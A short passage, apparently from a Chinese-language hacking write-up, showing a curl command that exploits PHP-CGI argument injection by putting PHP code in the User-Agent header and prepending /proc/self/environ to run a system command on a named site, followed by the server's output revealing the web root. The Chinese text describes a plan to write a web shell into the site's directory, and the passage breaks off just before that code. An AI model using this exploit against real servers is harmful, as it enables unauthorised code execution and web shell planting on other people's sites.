 C:\>curl -H "USER-AGENT: <?php system('pwd');die();?>" http:// club.com/reg
Form.php?-dauto_prepend_file%3d/proc/self/environ+-n
REDIRECT_CGI_RLIMIT_INFINITY=1 REDIRECT_STATUS=200 HTTP_HOST= club.com HTTP
_ACCEPT=*/* HTTP_USER_AGENT=/www/users/ club.com
图4
本来想得到网站的物理路径后写一个shell文件到网站目
录下，但再一想，我糊涂了，有在当前目录下生成shell文件
的php代码，根本用不到知道网站的物理路径！代码类似为：